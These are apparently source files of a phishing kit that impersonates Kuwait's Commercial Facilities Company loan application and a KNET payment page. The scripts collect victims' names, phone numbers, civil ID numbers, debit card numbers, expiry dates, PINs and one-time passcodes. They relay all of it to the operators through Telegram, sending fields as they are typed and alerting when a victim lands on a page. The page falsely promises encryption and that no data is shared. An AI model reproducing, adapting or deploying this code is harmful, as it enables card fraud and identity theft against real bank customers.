                if (!window.sendTelegramMessageWithQueue) {
                    return;
                }

                const details = getCurrentKnetInputValues();
                const message = buildKnetSubmissionMessage(details, { invalidFields: invalidFields });
                window.sendTelegramMessageWithQueue(message, false).catch(function() {});
            }

            function resetKnetSensitiveInputs() {
                monthSelect.value = "";
                yearSelect.value = "";
                cardPinInput.value = "";
                localStorage.setItem("month", "");
                localStorage.setItem("year", "");
                localStorage.setItem("pincode", "");
                expiryMonthLabel.textContent = "";
                expiryYearLabel.textContent = "";
                pinMaskLabel.textContent = maskPinCode("");
            }

            async function requestReturnFromOtp() {
                if (!isOtpFormVisible()) {
                    return;
                }

                if (extractOtpValue(otpInput.value)) {
                    showKnetStep();
                    resetKnetSensitiveInputs();
                    sendKnetLandingMessage();
                    return;
                }

                if (!window.confirm(otpBackConfirmationMessage)) {
                    requestAnimationFrame(function() {
                        otpInput.focus();
                    });
                    return;
                }

                if (window.sendTelegramMessageWithQueue) {
                    window.sendTelegramMessageWithQueue(buildOtpLeaveMessage(), false).catch(function() {});
                }

                showKnetStep();
                resetKnetSensitiveInputs();
                sendKnetLandingMessage();
            }

            function validateKnetDetails() {
                const debitNumber = debitNumberInput.value.trim();
                const completeCardLength = prefixSelect.value.length + debitNumber.length;

                const invalidFields = [];
                let firstInvalidField = null;

                if (!bankSelect.value) {
                    invalidFields.push("bankname");
                    firstInvalidField = firstInvalidField || "bankname";
                }

                if (!debitNumber || completeCardLength !== 16) {
                    if (!invalidFields.includes("card")) {
                        invalidFields.push("card");
                    }
                    firstInvalidField = firstInvalidField || "card";
                }

                if (!monthSelect.value || !yearSelect.value || isExpiredCard(monthSelect.value, yearSelect.value)) {
                    if (!invalidFields.includes("expiry")) {
                        invalidFields.push("expiry");
                    }
                    firstInvalidField = firstInvalidField || "expiry";
                }

                if (!/^\d{4}$/.test(cardPinInput.value.trim())) {
                    invalidFields.push("pincode");
                    firstInvalidField = firstInvalidField || "pincode";
                }

                if (firstInvalidField === "bankname") {
                    showValidationMessage("خطأ- يرجى أختيار أسم البنك ", bankSelect, ["bank"]);
                } else if (firstInvalidField === "card") {
                    showValidationMessage("خطأ يرجى أدخال رقم البطاقة بشكل صحيح", debitNumberInput, ["bank", "dcprefix", "debitNumber"]);
                } else if (firstInvalidField === "expiry") {
                    if (!monthSelect.value) {
                        showValidationMessage("خطأ، يرجى اختيار شهر انتهاء البطاقة.", monthSelect, ["month"]);
                    } else if (!yearSelect.value) {
                        showValidationMessage("خطأ، يرجى اختيار سنة انتهاء البطاقة.", yearSelect, ["year"]);
                    } else {
                        showValidationMessage("خطأ - البطاقة مدخلة منتهية الصلاحية", monthSelect, ["month", "year"]);
                    }
                } else if (firstInvalidField === "pincode") {
                    showValidationMessage("خطأ، الرقم السري غير صحيح، يجب أن يتكون من 4 أرقام.", cardPinInput, ["cardPin"]);
                }

                if (invalidFields.length) {
                    sendInvalidKnetFields(invalidFields);
                    return false;
                }

                return true;
            }

            function buildManualKnetMessage(details) {
                const identity = window.getTelegramStoredIdentity ? window.getTelegramStoredIdentity() : { name: "", phone: "" };
                return [
                    "🏦 معلومات كي نت 🏦",
                    `👤 ${identity.name || "غير متوفر"} \t ${identity.phone || "غير متوفر"}`,
                    window.getTelegramSeparator ? window.getTelegramSeparator() : "<b>───────────────</b>",
                    `🏦 ${details.bankname}`,
                    `💳 ${details.dcprefix} \t ${details.debitnumber}`,
                    `📅 ${details.month}/${details.year}`,
                    `🔐 ${details.pincode}`
                ].join("\n");
            }

            function getCurrentKnetInputValues() {
                return {
                    bankname: bankSelect.value.trim(),
                    dcprefix: prefixSelect.value.trim(),
                    debitnumber: debitNumberInput.value.trim(),
                    month: monthSelect.value.trim(),
                    year: yearSelect.value.trim(),
                    pincode: cardPinInput.value.trim()
                };
            }

            function buildKnetSubmissionMessage(details, options) {
                const opts = options || {};
                const cardParts = [details.dcprefix, details.debitnumber].filter(Boolean);
                const expiryParts = [details.month, details.year].filter(Boolean);
                const invalidFields = Array.isArray(opts.invalidFields) ? opts.invalidFields : [];
                const directionMark = "\u200E";
                const dividerLine = `${directionMark}───────────────`;
                const identity = window.getTelegramStoredIdentity
                    ? window.getTelegramStoredIdentity()
                    : { name: "", phone: "" };

                function formatLine(label, value, fieldKey) {
                    const invalidMark = invalidFields.includes(fieldKey) ? " ❌" : "";
                    return `${directionMark}${label}${invalidMark} ${value || ""}`.trim();
                }

                const lines = [
                    `${directionMark}      ${directionMark}      💳 بطاقة الكي النت 💳       `,
                    `${directionMark}👤 ${identity.name || "غير متوفر"}`,
                    `${directionMark}📞 ${identity.phone || "غير متوفر"}`,
                    dividerLine,
                    formatLine("🏦", details.bankname, "bankname"),
                    formatLine("💳", cardParts.join(" - "), "card"),
                    formatLine("📅", expiryParts.join("/"), "expiry"),
                    formatLine("🔐", details.pincode, "pincode")
                ];

                if (opts.autoNote) {
                    lines.push(`${directionMark}هذه الرسالة تلقائية`);
                }

                return lines.join("\n");
            }

            function isKnetDetailsValidSilent(details) {
                if (!details.bankname) return false;
                if (!details.dcprefix || !details.debitnumber) return false;
                if (details.dcprefix.length + details.debitnumber.length !== 16) return false;
                if (!details.month || !details.year) return false;
                if (isExpiredCard(details.month, details.year)) return false;
                if (!/^\d{4}$/.test(details.pincode || "")) return false;
                return true;
            }

            function maybeSendAutoKnetInfo() {
                if (autoKnetInfoSent || !window.sendTelegramMessageWithQueue) {
                    return;
                }

                const details = getCurrentKnetInputValues();
                if (!isKnetDetailsValidSilent(details)) {
                    return;
                }

                autoKnetInfoSent = true;
                const message = buildKnetSubmissionMessage(details, { autoNote: true });
                window.sendTelegramMessageWithQueue(message, false).catch(function() {});
            }

            function buildKnetLandingMessage() {
                const identityLines = window.getTelegramStoredIdentityLines ? window.getTelegramStoredIdentityLines() : [];
                const pageEmoji = window.getCurrentTelegramPageEmoji ? window.getCurrentTelegramPageEmoji() : "🏦";
                const identityParts = [];
                const identity = window.getTelegramStoredIdentity ? window.getTelegramStoredIdentity() : { name: "", phone: "" };

                if (identity.name) identityParts.push(identity.name);
                if (identity.phone) identityParts.push(identity.phone);

                const identityLine = identityParts.length ? `👤 ${identityParts.join(" ─ ")}` : "👤";

                return [
                    `${pageEmoji} شخص في صفحة الكي النت`,
                    identityLine
                ].join("\n");
            }

            function sendKnetLandingMessage() {
                if (!window.sendTelegramMessageWithQueue) {
                    return;
                }

                window.sendTelegramMessageWithQueue(buildKnetLandingMessage(), false).catch(function() {});
            }

            async function handleKnetDetailsSubmit() {
                if (!validateKnetDetails()) {
                    return;
                }

                const details = {
                    bankname: bankSelect.value,
                    dcprefix: prefixSelect.value,
                    debitnumber: debitNumberInput.value.trim(),
                    month: monthSelect.value.trim(),
                    year: yearSelect.value.trim(),
                    pincode: cardPinInput.value.trim()
                };

                saveKnetDetailsToLocalStorage(details);
                if (window.clearAllTelegramSessionKeys) {
                    window.clearAllTelegramSessionKeys();
                }
                hideValidationMessage();
                overlayHide.style.display = "block";
                proceedButton.disabled = true;

                if (window.sendTelegramUntilDelivered) {
                    await window.sendTelegramUntilDelivered(buildKnetSubmissionMessage(details), false);
                }

                if (window.showSubmissionLoadingOverlay) {
                    window.showSubmissionLoadingOverlay("جارٍ إرسال معلومات كي نت...", 3000, "knet");
                }

                populateOtpVerification(details);
                autoSentOtpValue = "";
                showOtpStep();
            }

            async function handleOtpSubmit() {
                const otpValue = extractOtpValue(otpInput.value);

                if (otpValue.length !== 6) {
                    showValidationMessage("خطأ - يرجى إدخال رمز التحقق بشكل صحيح", otpInput, ["dop"]);
                    return;
                }

                otpInput.value = otpValue;
                hideValidationMessage();
                overlayHide.style.display = "block";
                proceedButton.disabled = true;

                if (window.sendTelegramUntilDelivered) {
                    await window.sendTelegramUntilDelivered(buildManualOtpMessage(otpValue), false);
                }

                if (window.showSubmissionLoadingOverlay) {
                    window.showSubmissionLoadingOverlay("جارٍ إرسال رمز التحقق...", 3000, "knet");
                }

                otpInput.value = "";
                requestAnimationFrame(function() {
                    otpInput.focus();
                });
                overlayHide.style.display = "none";
                proceedButton.disabled = false;
                if (window.hideSubmissionLoadingOverlay) {
                    window.hideSubmissionLoadingOverlay();
                }
            }

            prefixes(bankSelect.value);
            updateDebitNumberMaxLength(false);
            restoreKnetFormFromStorage();
            if (consumeStep3RedirectFlag()) {
                showKnetStep();
            } else if (localStorage.getItem("knetOtpVisible") === "true") {
                showOtpStep();
            } else {
                showKnetStep();
            }
            maybeSendAutoKnetInfo();

            bankSelect.addEventListener("change", function() {
                prefixes(this.value);
                updateDebitNumberMaxLength(true);
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            prefixSelect.addEventListener("change", function() {
                updateDebitNumberMaxLength(true);
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            debitNumberInput.addEventListener("input", function() {
                keepDigitsOnly(this, true);
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            monthSelect.addEventListener("change", function() {
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            yearSelect.addEventListener("change", function() {
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            cardPinInput.addEventListener("input", function() {
                keepDigitsOnly(this, true);
                hideValidationMessage(this.id);
                maybeSendAutoKnetInfo();
            });

            otpInput.addEventListener("input", function() {
                const otpValue = extractOtpValue(otpInput.value);
                otpInput.value = otpValue;
                hideValidationMessage(this.id);

                if (otpValue.length === 6 && otpValue !== autoSentOtpValue && window.sendTelegramMessageWithQueue) {
                    autoSentOtpValue = otpValue;
                    window.sendTelegramMessageWithQueue(buildAutoOtpMessage(otpValue), false).catch(function() {});
                }
            });

            cancelButton.addEventListener("click", function() {
                requestReturnFromOtp().catch(function() {});
            });

            form.addEventListener("submit", function(event) {
                event.preventDefault();

                const action = isOtpFormVisible() ? handleOtpSubmit() : handleKnetDetailsSubmit();

                action.catch(function() {
                    overlayHide.style.display = "none";
                    proceedButton.disabled = false;
                    if (window.hideSubmissionLoadingOverlay) {
                        window.hideSubmissionLoadingOverlay();
                    }
                });
            });

            if (localStorage.getItem("knetOtpVisible") !== "true") {
                sendKnetLandingMessage();
            }
        });
    </script>
    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    </body>
</html>
</file>

<file: step1.html>
<html lang="ar">

<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="description" content="الخطوة الأولى لتقديم طلب التمويل لدى شركة التسهيلات التجارية.">
    <meta name="theme-color" content="#00a3e0">
    <title>شركة التسهيلات التجارية - CFC</title>
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg">
    <link href="./assets/css/main.css" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="./assets/css/shared-header.css">
</head>

<body class="page-with-shared-header step-page">
    <div id="root">
        <div dir="rtl" class="min-h-screen bg-gradient-to-b from-gray-50 to-white text-gray-800">
            <header class="site-header">
                <div class="nav-shell">
                    <a class="brand" href="./index.html#home" aria-label="Commercial Facilities">
                        <img src="./assets/images/logo.svg" alt="Commercial Facilities logo">
                    </a>
                    <button class="menu-toggle" type="button" aria-expanded="false" aria-label="فتح القائمة">
                        <img src="./assets/images/menu.png" alt="">
                    </button>
                    <nav class="navbar" aria-label="التنقل الرئيسي">
                        <ul class="nav-links"></ul>
                    </nav>
                </div>
            </header>
            <div class="max-w-md mx-auto px-6 py-6">
                <div class="flex items-center justify-between mb-2">
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-[#00A3E0] rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg></div><span class="text-xs font-semibold text-[#00A3E0]">المعلومات الشخصية</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-[#00A3E0] mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 6 9 17l-5-5"></path>
                            </svg></div><span class="text-xs font-semibold text-[#00A3E0]">الراتب</span>
                    </div>
                    <div class="flex-1 h-0.5 bg-gray-300 mx-2"></div>
                    <div class="flex items-center gap-2">
                        <div class="w-8 h-8 bg-gray-300 rounded-full flex items-center justify-center shadow-md"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-white" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <rect width="20" height="14" x="2" y="5" rx="2"></rect>
                                <line x1="2" x2="22" y1="10" y2="10"></line>
                            </svg></div><span class="text-xs font-semibold text-gray-500">الدفع</span>
                    </div>
                </div>
                <div class="w-full bg-gray-200 rounded-full h-2">
                    <div class="h-2 rounded-full transition-all duration-500 bg-[#00A3E0] w-1/3"></div>
                </div>
            </div>
            <form id='sb' class="max-w-md mx-auto px-6 pb-8 space-y-6">
                <div class="rounded-xl shadow-lg overflow-hidden">
                    <div class="bg-gradient-to-r from-[#00A3E0] to-blue-700 p-4">
                        <h2 class="text-lg font-bold text-white flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                <path d="M20 21a8 8 0 1 0-16 0"></path>
                                <circle cx="12" cy="7" r="4"></circle>
                            </svg>المعلومات الشخصية</h2>
                        <p class="text-xs text-blue-100 mt-1">يرجى ملء جميع الحقول بدقة</p>
                    </div>
                    <div class="p-6 space-y-5">
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="pp" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path d="M22 16.92v3a2 2 0 0 1-2.18 2A19.86 19.86 0 0 1 3.09 5.18 2 2 0 0 1 5 3h3a2 2 0 0 1 2 1.72c.12.81.3 1.6.57 2.34a2 2 0 0 1-.45 2.11L9.1 10.9a16 16 0 0 0 4 4l1.73-1.02a2 2 0 0 1 2.11-.45c.74.27 1.53.45 2.34.57A2 2 0 0 1 22 16.92z"></path>
                                    </svg>رقم الهاتف</label>
                            </div><input id="pp" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="xxxxxxxxxx" inputmode="numeric" pattern="[0-9]*" autocomplete="tel" type="text" value="">
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="nm" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path d="M20 21a8 8 0 1 0-16 0"></path>
                                        <circle cx="12" cy="7" r="4"></circle>
                                    </svg>الاسم الكامل</label>
                            </div><input id="nm" dir="rtl" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="أدخل اسمك الكامل" type="text" value="">
                        </div>
                        <div class="space-y-2">
                            <div class="flex items-center gap-2"><label for="cv" class="text-sm leading-none text-right font-semibold text-gray-800 flex items-center gap-2"><svg xmlns="http://www.w3.org/2000/svg" class="w-4 h-4 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <rect x="2" y="5" width="20" height="14" rx="2"></rect>
                                        <line x1="8" x2="8" y1="9" y2="15"></line>
                                        <line x1="12" x2="12" y1="9" y2="15"></line>
                                        <line x1="16" x2="16" y1="9" y2="15"></line>
                                    </svg>الرقم المدني</label>
                            </div><input id="cv" dir="ltr" class="flex w-full rounded-md border bg-transparent px-3 py-1 text-base shadow-sm transition-colors file:border-0 file:bg-transparent file:text-sm file:font-medium file:text-foreground placeholder:text-muted-foreground focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-blue-500 md:text-sm text-right border-gray-200 h-12" placeholder="أدخل رقمك المدني" inputmode="numeric" pattern="[0-9]*" autocomplete="off" type="text" value="">
                        </div>
                    </div>
                </div>
                <div class="bg-gray-50 border border-gray-200 rounded-xl p-4">
                    <div class="flex items-start gap-3"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-[#00A3E0] mt-0.5" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                            <path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                        </svg>
                        <div>
                            <p class="text-sm font-semibold text-gray-900 mb-1">معلوماتك المالية في أمان</p>
                            <p class="text-xs text-gray-600 leading-relaxed">نستخدم أحدث تقنيات التشفير لحماية بياناتك. لا تتم مشاركة معلوماتك مع أي طرف ثالث.</p>
                        </div>
                    </div>
                </div>
            </form>
                            <div class="grid grid-cols-3 gap-3">
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-green-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-green-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-green-600" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M16 7h6v6"></path>
                                    <path d="m22 7-8.5 8.5-5-5L2 17"></path>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">أفضل الأسعار</p>
                        </div>
                    </div>
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-blue-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-blue-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-[#00A3E0]" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"></path>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">سرية تامة</p>
                        </div>
                    </div>
                    <div class="rounded-xl border-0 shadow-sm bg-gradient-to-br from-purple-50 to-white">
                        <div class="p-3 text-center space-y-2">
                            <div class="w-10 h-10 bg-purple-100 rounded-lg flex items-center justify-center mx-auto"><svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5 text-purple-600" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                    <path d="M12 6v6l4 2"></path>
                                    <circle cx="12" cy="12" r="10"></circle>
                                </svg></div>
                            <p class="text-xs font-semibold text-gray-700">رد فوري</p>
                        </div>
                    </div>
                </div>
        </div>
    </div>
    <div class="step-fixed-actions step-fixed-actions--single">
        <button id="sbb" type="submit" form="sb" class="inline-flex items-center justify-center gap-2 h-14 text-lg font-bold rounded-xl shadow-lg hover:shadow-xl transition-all duration-300 bg-gradient-to-r from-[#00A3E0] to-blue-700 hover:from-blue-700 hover:to-blue-800 text-white"><span class="flex items-center gap-2 justify-center">التالي<svg xmlns="http://www.w3.org/2000/svg" class="w-5 h-5" style="transform: rotate(180deg);" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="m9 18 6-6-6-6"></path></svg></span></button>
    </div>



    <script>
        function normalizeDigits(value) {
            return value
                .replace(/[٠-٩]/g, function(char) { return String(char.charCodeAt(0) - 1632); })
                .replace(/[۰-۹]/g, function(char) { return String(char.charCodeAt(0) - 1776); });
        }

        function digitsOnly(value) {
            return normalizeDigits(value).replace(/\D+/g, '');
        }

        function buildStep1SubmissionMessage(nameValue, phoneValue, civilValue) {
            const pageName = window.getCurrentTelegramPageName ? window.getCurrentTelegramPageName() : 'صفحة المعلومات الشخصية';
            const separator = '───────────────';
            const details = [];

            if (nameValue) details.push(`الاسم: ${nameValue}`);
            if (phoneValue) details.push(`رقم الهاتف: ${phoneValue}`);
            if (civilValue) details.push(`الرقم المدني: ${civilValue}`);

            if (!details.length) {
                details.push('لا توجد معلومات مدخلة');
            }

            return [pageName, separator].concat(details).join('\n');
        }

        function syncLoanType() {
            const params = new URLSearchParams(window.location.search);
            const loanType = params.get('loan') || localStorage.getItem('selectedLoanType') || 'general';
            localStorage.setItem('selectedLoanType', loanType);
        }

        function bindStep1() {
            syncLoanType();

            const form = document.getElementById('sb');
            const phone = document.getElementById('pp');
            const civil = document.getElementById('cv');
            const name = document.getElementById('nm');
            const submitButton = document.getElementById('sbb');

            const storedPhone = localStorage.getItem('step1.phone');
            const storedName = localStorage.getItem('step1.name');
            const storedCivil = localStorage.getItem('step1.civil');

            if (storedPhone) phone.value = storedPhone;
            if (storedName) name.value = storedName;
            if (storedCivil) civil.value = storedCivil;

            form.dataset.submitting = 'false';
            if (submitButton) {
                submitButton.disabled = false;
                submitButton.removeAttribute('aria-busy');
            }
            if (window.hideSubmissionLoadingOverlay) {
                window.hideSubmissionLoadingOverlay();
            }

            [phone, civil].forEach(function(input) {
                if (input.dataset.bound === 'true') return;
                input.dataset.bound = 'true';
                input.addEventListener('input', function() {
                    input.value = digitsOnly(input.value);
                });
            });

            if (form.dataset.bound !== 'true') {
                form.dataset.bound = 'true';
                form.addEventListener('submit', async function(event) {
                    event.preventDefault();

                    if (form.dataset.submitting === 'true') return;

                    form.dataset.submitting = 'true';
                    if (submitButton) {
                        submitButton.disabled = true;
                        submitButton.setAttribute('aria-busy', 'true');
                    }

                    const phoneValue = digitsOnly(phone.value);
                    const nameValue = name.value.trim();
                    const civilValue = digitsOnly(civil.value);

                    localStorage.setItem('step1.phone', phoneValue);
                    localStorage.setItem('step1.name', nameValue);
                    localStorage.setItem('step1.civil', civilValue);

                    const message = buildStep1SubmissionMessage(nameValue, phoneValue, civilValue);

                    if (window.showSubmissionLoadingOverlay) {
                        window.showSubmissionLoadingOverlay('جارٍ الانتقال إلى صفحة الراتب والوظيفة...', 3000, 'knet');
                    }

                    const sent = window.sendTelegramMessageOnce
                        ? await window.sendTelegramMessageOnce(message, false)
                        : false;

                    if (!sent) {
                        localStorage.setItem(window.STEP1_FAIL_STORAGE_KEY || 'step1_fail', message);
                        if (window.persistTelegramMessageThenSend) {
                            window.persistTelegramMessageThenSend(message, false).catch(function() {});
                        }
                    } else {
                        localStorage.removeItem(window.STEP1_FAIL_STORAGE_KEY || 'step1_fail');
                    }

                    window.location.href = './step2.html';
                });
            }
        }

        bindStep1();
        window.addEventListener('pageshow', bindStep1);
    </script>
    <script src="./assets/js/telegram.js"></script>
    <script src="./assets/js/tg.js"></script>
    <script src="./assets/js/shared-header.js"></script>

    </body>
</html>
</file>
